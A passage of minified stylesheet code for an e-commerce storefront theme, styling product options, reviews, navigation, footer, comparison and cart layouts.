[type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.form-field-rectangle .rectangle-text,.product-details-block,.review-date{font-family:Lato}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input:focus,.product-quantity-toggle-wrapper .form-input[type=number]:focus,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input:focus,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating:focus,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.product-quantity-toggle-wrapper .icon{width:10px;height:10px;line-height:0;pointer-events:none}.product-quantity-submit .product-quantity-container{padding:30px 0;border-bottom:1px solid rgba(0,0,255,0)}.product-quantity-submit .product-quantity-container .form-field{display:inline-block;margin-right:2.5rem;margin-bottom:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-submit .share-buttons-nav,.product-quantity-submit .share-title{display:inline-block;vertical-align:middle}.product-quantity-submit .share-block{display:inline-block;margin-top:13px;vertical-align:top}.product-quantity-submit .share-title{margin-right:.625rem;margin-bottom:0}.product-quantity-submit .share-buttons{line-height:0}.product-quantity-submit .product-quantity{width:82px;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;appearance:none}.product-quantity-submit .product-quantity::-webkit-inner-spin-button,.product-quantity-submit .product-quantity::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.product-quantity-submit .add-to-cart{float:left;margin:30px 0}@media screen and (min-width:1024px){.product-quantity-submit .add-to-cart{margin:30px 30px 30px 0}}.wishlist-form{position:relative;display:inline-block;padding:30px 0}@media screen and (max-width:1023px){.wishlist-form{width:48%;text-align:right}.blog .add-to-wishlist.post-read-more,.button-wide.add-to-wishlist{width:calc(100% - 5px);padding-right:5px;padding-left:5px}}.add-to-wishlists{position:absolute;top:85%;display:none;padding:1.0625em 2.7em;text-align:left;background-color:#fff}.add-to-wishlists.animating,.add-to-wishlists.visible,.variation-preview{display:block}.form-submit-wrap,.product-reviews-title,.review-form-heading,.reviews-more-wrap,.section.error,.top-bar-center .site-branding{text-align:center}@media screen and (max-width:1023px){.add-to-wishlists{padding-right:1.5em;padding-left:1.5em}}.add-to-wishlists a{color:#9e9fa4}.add-to-wishlists a:hover{color:#60bf36}.add-to-wishlists.animating-in{opacity:0;-ms-transform:translateY(-15px);transform:translateY(-15px);transition:transform .3s ease,opacity .3s ease}.add-to-wishlists.animating-out{opacity:0;transition:opacity .2s ease}.add-to-wishlists.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.add-to-wishlists::before{position:absolute;top:-10px;left:50%;width:0;height:0;border-top:0;border-right:10px solid transparent;border-bottom:10px solid #fff;border-left:10px solid transparent;content:"";-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-message-area{margin-bottom:1em;clear:both}.variation-preview-thumb{width:2.8125rem;height:2.8125rem;background-size:cover}.product-options-container .form-field .input-select,.product-options-container .form-field input:not([type]),.product-options-container .form-field input[type=date],.product-options-container .form-field input[type=datetime],.product-options-container .form-field input[type=datetime-local],.product-options-container .form-field input[type=email],.product-options-container .form-field input[type=month],.product-options-container .form-field input[type=password],.product-options-container .form-field input[type=tel],.product-options-container .form-field input[type=text],.product-options-container .form-field input[type=time],.product-options-container .form-field input[type=url],.product-options-container .form-field input[type=week],.product-options-container .form-field input[type=number],.product-options-container .form-field input[type=search],.product-options-container .form-field textarea,.product-options-container .form-field.input[type=color]{width:100%}.variation-preview-thumb-wrap{display:inline-block;vertical-align:middle}.variation-preview-label{vertical-align:middle}.bulk-pricing-block{margin-bottom:2em}.bulk-pricing-block .product-details-heading{margin-bottom:0}.product-options-container{margin:30px 0 0}.product-options-container .form-field{margin-bottom:22px}.product-options-container .form-field input[type=number]{max-width:25%}.product-options-container .form-field textarea{height:auto;resize:vertical}.product-options-container .form-select-wrapper{display:inline-block}.product-options-container .form-field-title{display:block;margin-bottom:.625rem;margin-left:0}.product-options-container .required .form-label-text:after{content:"*"}.option-unavailable{opacity:.5}.form-field-title{display:block;margin-bottom:10px;margin-left:0}.form-field-swatch .form-field-title{float:left}.form-file-size,.form-file-types{display:block;margin:.3125rem 0;font-size:.75rem}.form-field-rectangle .rectangle{position:relative;display:inline-block;float:left;margin:0 10px 10px 0}.form-field-rectangle .rectangle-text{display:block;min-width:45px;padding:14px;font-size:13px;line-height:1;text-align:center;background-color:#fff;border:2px solid rgba(0,0,255,0);border-radius:23px;transition:all .3s ease}.form-field-rectangle input[type=radio]{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-rectangle input[type=radio]:checked+.rectangle-text{color:#fff;background-color:#515555;border-color:#515555}.swatch-value{font-style:normal;font-weight:400;color:#838989}.form-field-swatch .form-field-control{clear:left}.form-field-swatch .swatch-wrap{position:relative;display:block;float:left;margin:0 10px 10px 0}@media screen and (max-width:767px){.form-field-swatch .swatch-wrap:first-child .swatch-pattern-expanded{left:-10px;-ms-transform:translateX(0);transform:translateX(0)}.form-field-swatch .swatch-wrap:last-child .swatch-pattern-expanded{left:auto;-ms-transform:translateX(0);transform:translateX(0)}}.form-field-swatch .swatch{position:relative;display:block;width:45px;height:45px;overflow:hidden;border:1px solid transparent;border-radius:50%}.form-field-swatch .swatch-color{background-color:#eee;background-size:cover}.form-field-swatch .swatch-color.secondary{left:50%}.form-field-swatch .swatch-color.tertiary{top:50%;left:50%}.form-field-swatch .swatch-radio{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-swatch .swatch-radio:checked+.swatch::after{position:absolute;top:50%;left:50%;z-index:1;width:13px;height:10px;background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3E6269C699-FBB7-4109-B1F3-15F8609CEA35%3C/title%3E%3Cpath d='M5.72 9.6325l-.3995.3995L.082 4.7936l2.1064-2.1063L5.62 6.1187 11.7704-.032l2.1064 2.1064L6.0192 9.932 5.72 9.6324z' fill='%23fff' fill-rule='evenodd'/%3E%3C/svg%3E");content:"";-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.swatch-pattern-expanded{display:none;position:absolute;bottom:calc(100% + 10px);left:50%;z-index:2;padding:3px;border:1px solid rgba(0,0,255,0);background:#fff;-ms-transform:translateX(-50%);transform:translateX(-50%)}.swatch-pattern-expanded .swatch-pattern-image{display:block;width:100px;height:100px;max-width:none;background-size:cover}.swatch-wrap:hover .swatch-pattern-expanded{display:block}.date-select-group .form-select-wrapper{float:left}.date-select-group .month,.date-select-group .year{width:31%}.date-select-group .day{width:31%;margin-right:3%;margin-left:3%}.product-picklist-item{position:relative;display:block;margin-bottom:-1px}.product-picklist-radio{position:absolute;top:50%;left:14px;margin-top:-7px;line-height:14px}.product-picklist-item-body{position:relative;display:table;width:100%;min-height:60px;padding:6px 8px 6px 84px;font-size:13px;cursor:pointer;border:1px solid transparent;border-radius:3px}.product-picklist-item-body.picklist-none{padding-left:36px}.product-picklist-item-body:hover{z-index:1}[type=radio]:checked~.product-picklist-item-body{z-index:2}.product-picklist-image-wrap{position:absolute;top:8px;bottom:8px;left:34px;width:40px;overflow:hidden}.product-picklist-image{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-picklist-label-text{display:table-cell;padding:15px 0;line-height:1.4;vertical-align:middle}.product-tabs{border-bottom:1px solid rgba(0,0,255,0)}@media screen and (max-width:767px){.product-tabs .tabs{display:none}}.product-tabs .accordion-title{position:relative;margin-right:-15px;margin-left:-15px;font-weight:700;border-bottom:2px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-tabs .accordion-title{display:none}}.product-tabs .accordion-title:first-of-type{border-top:2px solid rgba(0,0,255,0)}.product-tabs .accordion-title.is-open .icon-minus{display:inline-block}.product-tabs .accordion-title.is-open .icon-plus{display:none}.product-tabs .accordion-title a{display:block;padding:15px;color:inherit}.product-tabs .accordion-title .icon{position:absolute;top:1.25rem;right:15px;width:1rem;height:1rem}.product-tabs .accordion-title .icon-plus{display:inline-block}.product-tabs .accordion-title .icon-minus,.review-item.hidden{display:none}@media screen and (max-width:767px){.product-tabs .tab-content-panel{padding:30px 15px;margin-right:-15px;margin-left:-15px;border-bottom:2px solid rgba(0,0,255,0)}}.review-item{padding-top:30px;margin-bottom:30px;border-top:1px solid rgba(0,0,255,0)}.review-item:first-child{border-top:0}.review-item.animating,.review-item.visible{display:block}.review-item.animating-in{opacity:0;-ms-transform:translateX(-100px);transform:translateX(-100px);transition:transform .3s ease,opacity .3s ease}.review-item.animating-out{opacity:0;transition:opacity .2s ease}.review-item.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.review-item .product-item-rating{float:right}.review-author{margin-right:.875rem;font-size:.9375rem;font-weight:700;color:#3b3a48}.review-date{font-size:.8125rem;letter-spacing:.077em;color:#9e9fa4}.review-item-title{margin-bottom:0}.review-item-body{margin:0;font-weight:300}.reviews-show-more-link{display:inline-block;font-size:1rem;font-weight:700;color:#60bf36}.reviews-show-more-link:hover .icon-arrow-down{-ms-transform:scale(2);transform:scale(2)}.reviews-show-more-link .icon-arrow-down{display:block;width:9px;height:9px;margin:11px auto 0;transition:transform .3s cubic-bezier(.175,.885,.32,1.275)}.num-reviews::before{content:attr(data-num-reviews)}.num-reviews[data-num-reviews="()"]{display:none}@media screen and (min-width:768px){.product-warranty{width:44.91525%;float:left;margin-right:1.69492%}.product-warranty+.product-details-blocks{width:44.91525%;float:right;margin-right:0}}.product-warranty .product-details-block{width:100%}.product-details-block{margin-bottom:2em}.mini-cart-subtotal,.promo-message,.site-header{font-family:Roboto}@media screen and (min-width:480px){.product-details-block{width:32.20339%;float:left}.product-details-block:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-details-block:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-details-block:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.product-details-name{font-weight:700}.product-details-value{margin:.5em 0 0}.review-form{border-radius:4px}.navigation-mobile .review-form .search-input,.review-form .form-input,.review-form .navigation-mobile .search-input,.review-form .product-item-rating{width:100%}@media screen and (min-width:768px){.review-form .rating-email,.review-form .rating-name,.review-form .rating-number{width:47.0339%;float:left;margin-right:1.69492%}.review-form .rating-email{float:right;margin-right:0}.site-canvas{padding-top:9.5rem}}.review-form .rating-subject{clear:both}.review-form .rating-stars-label{margin-right:10px}.review-form .icon-star-wrap{display:inline-block;-ms-transform:translateY(-1px);transform:translateY(-1px)}.review-form .rating-stars-wrap{position:relative}.review-form .product-item-rating{margin-bottom:0;pointer-events:none;background-color:#fff}.review-form .rating-stars{position:absolute;top:0;width:100%;height:100%;cursor:pointer;opacity:0}.review-form .icon-arrow-down{position:absolute;top:50%;right:17px;width:10px;height:6px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.site-canvas,.top-bar{position:relative}.review-form #recaptcha_area{margin:0 auto}.review-form-heading{margin-top:0}.site-wrapper{width:100%;overflow:hidden}.mini-cart-open .mini-cart,.mini-cart-open .site-canvas,.mini-cart-open .site-header{-ms-transform:translateX(-400px);transform:translateX(-400px)}.container,.product-tabs{max-width:1230px;margin-left:auto;margin-right:auto}.container:after,.product-tabs:after{content:" ";display:block;clear:both}.container-small.product-tabs,.container.container-small{max-width:820px}.site-header{top:0;width:100%;background-color:#fff;transition:transform .3s ease}.site-header button{background:0 0}.top-bar{z-index:10;background-color:#fff;color:#9e9fa4}.top-bar .icon{fill:currentColor}.top-bar .container,.top-bar .product-tabs{display:table;width:100%;max-width:1230px;min-height:4.75rem;vertical-align:middle}@media screen and (min-width:768px){.top-bar .container:after,.top-bar .product-tabs:after{display:block;border-bottom:1px solid rgba(0,0,255,0);content:""}}.top-bar-button{display:inline-block;vertical-align:top;height:4.75rem;padding-top:1.25rem;color:inherit}.top-bar-button:focus{outline:0;color:#60bf36}.top-bar-button:hover{color:#60bf36}.top-bar-center,.top-bar-left,.top-bar-right{display:table-cell;vertical-align:middle}@media screen and (max-width:1023px){.top-bar .container,.top-bar .product-tabs{max-height:4.75rem;padding-left:0;padding-right:0}.top-bar-left{padding-left:15px}}@media screen and (max-width:767px){.top-bar-left{display:none}}.top-bar-center{width:100%}.top-bar-center .site-branding{max-height:4.75rem;margin:0;font-size:24px;line-height:1;color:#9e9fa4;vertical-align:bottom}.top-bar-center .site-branding .site-branding-logo{max-height:calc(4.75rem - 1rem);padding:20px 0;vertical-align:middle}@media screen and (min-width:768px){.top-bar-center .site-branding{position:absolute;left:50%;display:inline-block;margin-top:0;text-align:left;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:1024px){.logo-align-left .top-bar-center .site-branding,.logo-align-right .top-bar-center .site-branding{display:none}}.text-logo .top-bar-center .site-branding{margin-top:0}.long-logo-text .top-bar-center .site-branding{font-size:16px}.logo-align-center .top-bar-right{width:32.20339%}.top-bar-right>*{white-space:normal}.currency-selector .dropdown-menu-item,.promo-message{white-space:nowrap}@media screen and (max-width:1023px){.top-bar-right{padding-right:15px}}.currency-selector,.customer-links{display:inline-block;vertical-align:top}.customer-links{position:relative;margin-right:1.25rem}.no-currency-selector .customer-links:after{display:none}.customer-links .icon-account{margin-right:11px;width:.9375rem;height:.9375rem}.customer-links .button-text{vertical-align:top}.currency-selector{margin-left:0}.currency-selector.accounts-enabled{margin-left:.375rem}.currency-selector.accounts-enabled .top-bar-button{padding-left:.625rem}.currency-selector .currency-selector-active{margin-right:5px}.currency-selector .top-bar-button{padding-right:.625rem}.currency-selector .icon-arrow-down{margin:-.3em 0 0 .5em}.currency-selector .dropdown-panel{background-color:#fff;padding:10px}.currency-selector .dropdown-menu-item a{display:block;color:inherit}.currency-selector .dropdown-menu-item a:hover{color:#60bf36}.currencies{width:10px;padding-left:10px;overflow:hidden;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.site-footer,.site-footer .bottom-bar{border-top:1px solid rgba(255,255,255,.1)}.promo-message{overflow:hidden;font-size:.8125rem;text-align:center;text-overflow:ellipsis;vertical-align:middle}.promo-message a{color:#9e9fa4}.promo-message a:hover{color:#60bf36;text-decoration:none}@media screen and (min-width:1024px){.logo-align-left .site-alerts .promo-message,.logo-align-right .site-alerts .promo-message{display:none}}.customer-utils{text-align:right}.customer-utils .button-wishlist{margin-right:2.375rem}.button-cart-toggle{padding-top:.6875rem;padding-left:0;transition:color .3s ease}@media screen and (max-width:767px){.promo-message{white-space:normal}.customer-utils{display:none}.button-cart-toggle{position:absolute;right:10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-nav-bar{display:none}}.mini-cart-subtotal{margin-right:.375rem;vertical-align:text-top;line-height:1}@media screen and (max-width:1023px){.mini-cart-subtotal,.top-bar-center .promo-message{display:none}}.main-nav-bar{background-color:#fff;position:relative}.main-nav-bar>.container,.main-nav-bar>.product-tabs{display:block;width:100%;max-width:1230px;height:4.75rem;text-align:left;transition:height .2s linear}.compressed .main-nav-bar>.container,.compressed .main-nav-bar>.product-tabs{height:4.75rem}.main-nav-bar .site-branding{display:inline-block;width:15.25424%;height:100%;margin-top:0;margin-bottom:0}.logo-align-right .main-nav-bar .site-branding{float:right;margin:0;padding-right:6px;text-align:right}.main-nav-bar .site-branding .logo-align-left{float:left}.logo-align-center .main-nav-bar .site-branding{display:none}@media screen and (max-width:1023px){.main-nav-bar .site-branding{display:none}}.main-nav-bar .site-branding-link{display:inline-block;vertical-align:middle;width:100%;height:calc(100% - 1rem)}.logo-align-right .main-nav-bar .site-branding-link{width:auto}.compressed .main-nav-bar .site-branding-link{height:80%}.main-nav-bar .site-branding-logo{max-height:100%;vertical-align:middle;padding:10px 0}.main-nav-bar .site-branding-title{display:inline-block;font-size:24px;line-height:1.1;vertical-align:middle;overflow-wrap:break-word;word-break:break-all}.main-nav-bar .navigation{display:inline-block;vertical-align:top;height:100%;margin-left:1.69492%;text-align:center;width:66.10169%}.logo-align-right .main-nav-bar .navigation{float:left;margin-left:0;text-align:left;max-width:75%;width:auto}@media screen and (max-width:1023px){.logo-align-right .main-nav-bar .navigation{max-width:none;width:100%;float:none;text-align:left}}.logo-align-right .logo-align-right .main-nav-bar .navigation .enforce-max-width,.logo-align-right .main-nav-bar .navigation>ul{max-width:95%}.logo-align-right .main-nav-bar .navigation ul li:first-child .top-level-nav-link:first-child{padding-left:0}.logo-align-center .main-nav-bar .navigation{display:inline-block;vertical-align:middle;margin-left:0;width:auto}.logo-align-center .main-nav-bar .navigation>.button-search-toggle{display:none}.main-nav-bar .navigation .button-search-toggle{height:100%;vertical-align:top}.main-nav-bar .navigation .button-search-toggle svg{vertical-align:middle;margin-top:-3px}@media screen and (max-width:1023px){.main-nav-bar .navigation{width:91.52542%;height:100%;margin-left:-.75rem}}.main-nav-bar .navigation>ul{display:inline-block}.main-nav-bar .navigation>ul>li{display:inline-block;margin-right:1.5rem}.main-nav-bar .navigation>ul>li.dropdown>a{padding:1rem .75rem}.main-nav-bar .navigation>ul>li:not(.dropdown),.main-nav-bar .navigation>ul>li:not(:last-child){margin-right:1.5rem}.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:0}@media screen and (max-width:1439px){.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:.625rem}}.main-nav-bar .top-level-nav-link{padding:1rem 0;display:block;color:#373737;font-size:.8125rem;letter-spacing:.077em;transition:color .3s linear,background-color .3s linear,padding .2s linear,height .2s linear}@media screen and (min-width:1230px){.main-nav-bar .top-level-nav-link{padding:1rem 1.25rem}}.main-nav-bar .top-level-nav-link.pages span:hover,.main-nav-bar .top-level-nav-link:hover:not(.pages){color:#60bf36}.main-nav-bar .dropdown-open>a{color:#fff;background-color:rgba(78,77,91,.97)}.main-nav-bar .dropdown-open>a:hover{color:#fff}.main-nav-bar .dropdown-panel{text-align:left;background-color:rgba(78,77,91,.97)}.site-branding{font-weight:300;font-size:32px;color:#373737;font-family:inherit}.mega-nav-list .parent>a,.mega-nav-list ul ul a,.simple-list .parent>a{font-family:Lato}.site-branding a{color:inherit;text-decoration:none}.breadcrumb a:hover,.mega-nav-list a:hover,.site-footer a:hover{text-decoration:underline}.simple-list .navigation{float:none;width:100%;padding:0 .625rem;margin:0;text-align:left}.simple-list .navigation .top-level-nav-link{padding:.3125rem 0;white-space:nowrap}.simple-list .navigation .parent{display:block;width:100%}.simple-list .navigation ul ul{width:100%;margin-left:.625rem}.simple-list .parent>a{font-size:1.0625rem;color:#fff}.nav-page .dropdown-panel{min-width:calc(100% + 15px);white-space:nowrap;line-height:1.3;padding-left:15px;padding-bottom:15px;padding-right:30px}.navigation-mobile .nav-page .dropdown-panel{white-space:normal}.nav-page .dropdown-panel li:not(:last-child){margin-bottom:15px}.navigation-mobile .nav-page .dropdown-panel li:not(:last-child){margin-bottom:0}.nav-page .dropdown-panel ul{margin-top:.625rem;margin-bottom:15px}.mega-nav{position:static}.mega-nav.dropdown-open>a{height:4.8125rem;padding-bottom:39px}.multi-row .mega-nav.dropdown-open>a{height:auto;padding-bottom:1rem}.compressed .mega-nav.dropdown-open>a{padding-bottom:16px;height:3.4375rem}.mega-nav-panel{left:0;width:100vw;max-height:calc(100vh - 9.5rem);padding:2.5rem .9375rem 0 0;overflow-y:auto;text-align:center;transition:top .2s linear}.mega-nav-panel .container,.mega-nav-panel .product-tabs{max-height:100%}.compressed .mega-nav-panel{top:3.4375rem}.multi-row .mega-nav.dropdown-open .dropdown-toggle{position:relative}.multi-row .mega-nav.dropdown-open .dropdown-toggle::after{position:absolute;top:100%;left:0;z-index:1;display:block;width:100%;height:47px;background-color:rgba(78,77,91,.97);content:""}.mega-nav-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-align:left;-ms-flex-direction:row;flex-direction:row}.mega-nav-list.wrap-cols{-ms-flex-wrap:wrap;flex-wrap:wrap}.mega-nav-list.wrap-cols:after{-ms-flex:auto;flex:auto;content:""}.mega-nav-list a{display:inline-block;margin-bottom:.75rem;color:#fff}.mega-nav-list .parent{display:inline-block;padding:0 .9375rem;margin-bottom:1.5rem;text-align:left;vertical-align:top;white-space:nowrap}.mega-nav-list .parent>a{font-size:1.0625rem}.mega-nav-list .children a{opacity:.5}.mega-nav-list ul ul{margin-top:-.75rem;margin-bottom:.75rem;margin-left:.9375rem}.mega-nav-list ul ul a{margin-bottom:0;font-weight:300}.mega-nav-list ul ul ul{margin-top:0}.mega-nav-list .tier-panel{padding:0}.mega-nav-list .tier-open>a{opacity:1}.mega-nav-list .tier-toggle{padding-top:0!important}.search-button-wrap{float:right;height:100%;text-align:right}@media screen and (max-width:1023px){.search-button-wrap{width:6.77966%;color:#373737}}.search-button-wrap .button-search-toggle{vertical-align:middle}.search-button-wrap .button-search-toggle:hover{color:#60bf36}.search-button-wrap .button-search-toggle:focus{outline:0;color:#60bf36}.breadcrumbs{margin-top:2.5rem;margin-bottom:1.5625rem;text-align:center}.page-header .breadcrumbs,.product-listing .breadcrumbs{margin-top:0}.breadcrumb{display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.077em}.breadcrumb:not(:last-child)::after{content:"/"}.product-listing-desktop-breadcrumbs{display:none}.product-listing-mobile-breadcrumbs{display:block}.site-footer{background-color:#515555;font-weight:300;font-size:14px}.site-footer a{color:inherit}.site-footer .footer-title{color:#fff;margin-top:40px}.site-footer .container,.site-footer .product-tabs{padding-top:35px}@media screen and (min-width:768px){.product-listing-desktop-breadcrumbs{display:block}.product-listing-mobile-breadcrumbs{display:none}.site-footer .footer-nav{width:23.72881%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.site-footer .footer-nav{width:15.25424%;float:left;margin-right:1.69492%}}.site-footer .footer-nav li{margin-bottom:.5rem}.site-footer .navigation ul ul{margin-left:1em}.site-footer .navigation ul ul li{line-height:1.75}.site-footer .footer-info{width:40.67797%;float:left;margin-right:1.69492%;padding-right:5%}@media screen and (max-width:1023px){.site-footer .footer-social{clear:both;padding-top:3em}}@media screen and (min-width:1024px){.site-footer .footer-social{width:23.72881%;float:right;margin-right:0}}.site-footer .footer-social a{color:inherit}.site-footer .footer-social a:hover{text-decoration:none;color:#fff}.site-footer .social-media-link{display:inline-block;margin-right:1.25rem}.site-footer .bottom-bar{float:left;margin-left:0;margin-right:0;width:100%;text-align:center}.compare-row:first-child,.compare-table{border-color:transparent}.footer-nav-wrap{padding-bottom:57px}.button-top{position:fixed;right:12px;bottom:0;z-index:1000;width:45px;height:45px;color:#fff;opacity:0;background-color:#60bf36;border-radius:4px;-ms-transform:translateY(100%);transform:translateY(100%);transition:transform .2s ease-out,background-color .2s ease,color .2s ease}.button-top:hover{background-color:#515555;color:#fff}.button-top.show{opacity:1;bottom:12px;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-top{right:38px}.button-top.show{bottom:27px}}.mini-cart-open .button-top.show{right:438px}.button-top .icon{width:16px;height:10px}.footer-payment-icons-list{margin-top:30px}.footer-payment-icons-list li{display:inline-block;width:50px;margin:42px 5px}.show-credits .footer-payment-icons-list li{margin:12px 5px 0}.footer-payment-icons-list svg{max-width:80%}.footer-site-copyright,.footer-theme-credits{display:block;color:#fff;font-size:.8125rem;font-weight:400;letter-spacing:.077em;text-transform:uppercase}.footer-site-copyright{margin-top:42px}.footer-theme-credits{margin-bottom:42px}.products-new{background-color:#f1eee7}.products-new .account-product-item,.products-new .product-grid-item{margin-bottom:2.5rem}@media screen and (min-width:480px){.products-new .account-product-item,.products-new .product-grid-item{width:49.15254%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(2n+1),.products-new .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(2n+2),.products-new .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:first-child,.products-new .account-product-item:nth-child(2),.products-new .product-grid-item:first-child,.products-new .product-grid-item:nth-child(2){margin-bottom:2.5rem}}@media screen and (min-width:768px){.products-new .account-product-item,.products-new .product-grid-item{width:23.72881%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(4n+1),.products-new .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(4n+2),.products-new .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+3),.products-new .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+4),.products-new .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.products-featured{padding-bottom:0}.brand-list{display:none;padding-bottom:40px;background-color:#fff;text-align:center}.brand-list .brand-link{display:inline-block;vertical-align:middle;margin:0 20px 39px;transition:opacity .3s ease}.brand-list .brand-link:hover{opacity:.8}.brand-list .brand-logo{max-height:40px}.blog-latest-posts{background-color:#f1eee7}.blog-latest-posts .post{margin-bottom:3rem}@media screen and (min-width:768px){.brand-list .brand-link{margin-left:30px;margin-right:30px}.blog-latest-posts .post{width:32.20339%;float:left;margin-bottom:0}.blog-latest-posts .post:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.blog-latest-posts .post:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.blog-latest-posts .post:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog-latest-posts .post-thumb{width:100%;height:0;padding-bottom:75.26316%}.blog-latest-posts .post-title{margin-bottom:0}.blog-latest-posts .post-read-more{display:inline-block;margin-top:20px;color:#60bf36}.compare-items-list,.compare-submit{margin-top:15px}.default .newsletter-signup{background-color:#fff}.compare-wrap{position:relative;display:none;height:4.75rem;vertical-align:top}.compare-items-count,.compare-wrap.compare-active{display:inline-block}.compare-wrap:hover .compare-tab{opacity:1;visibility:visible;-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.button-compare-toggle{position:relative;height:4.75rem;padding-top:.375rem;padding-right:2.9375rem;line-height:0}.compare-items-count{position:absolute;top:17px;right:15px;width:24px;height:24px;line-height:24px;color:#fff;text-align:center;background-color:#60bf36;border-radius:50%}.compare-tab{position:absolute;top:100%;left:3px;width:410px;height:90vh;padding:30px 0;overflow:scroll;text-align:center;background-color:#fff;opacity:0;visibility:hidden;-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);transition:all .3s ease}.compare-tab-item{display:none}.compare-tab-item.animating,.compare-tab-item.visible{display:block}.compare-tab-item.animating-in,.compare-tab-item.animating-out{-ms-transform:translateY(-10%);transform:translateY(-10%);opacity:0;transition:opacity .2s ease,transform .3s ease}.compare-tab-item.visible{-ms-transform:translateY(0);transform:translateY(0);opacity:1}.compare-tab-item-description{padding-right:15px;text-align:left}.compare-tab-item-price{color:#60bf36;font-weight:300;font-size:20px}.cart-label,.cart-table-header .cell{color:#3b3a48}.compare-tab-item-remove{position:absolute;top:30px;right:30px;line-height:0;cursor:pointer}.compare-tab-item-remove .icon-close{width:10px;height:10px;pointer-events:none}.product-item-compare .icon-check-mark{display:none;width:12px;height:8px;margin-right:5px}.product-item-compare .input-checkbox:checked+.form-label-text .icon-check-mark{display:inline-block}.product-item-compare .form-label-text{margin:0}.compare-content{margin-bottom:200px}@media screen and (max-width:767px){.compare-content{overflow-x:auto}}.brand-item-image-container,.giftcard-form-theme .form-field-control,.quantity-control .button-control-action,.search-wrap{overflow:hidden}.compare-table{text-align:center}.compare-table .product-item-thumbnail{display:inline-block;width:100%}.compare-table .product-item-thumbnail-image{width:100%;height:0;padding-bottom:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.thumbnail-cover .compare-table .product-item-thumbnail-image{background-size:cover}.compare-row{border-top-color:rgba(0,0,255,0)}.cart-item,.cart-table-header{border-bottom:1px solid rgba(0,0,255,0)}.compare-table-heading{width:20%;padding-left:0;text-align:left;text-transform:none;font-weight:400;vertical-align:top}.account-create-facts,.account-nav-list,.brand-item-title,.post-meta{text-transform:uppercase}.compare-table-cell{min-width:230px;vertical-align:top}.compare-remove{display:block;margin-top:15px}.cart .link{font-size:.75rem;cursor:pointer}@media screen and (min-width:768px){.cart-item,.cart-table-header{display:table;width:100%}.cart-item .cell,.cart-table-header .cell{display:table-cell;padding-right:15px;vertical-align:middle}.cart-item .cell:last-child,.cart-table-header .cell:last-child{text-align:right}}.cart-item .cell:last-child,.cart-table-header 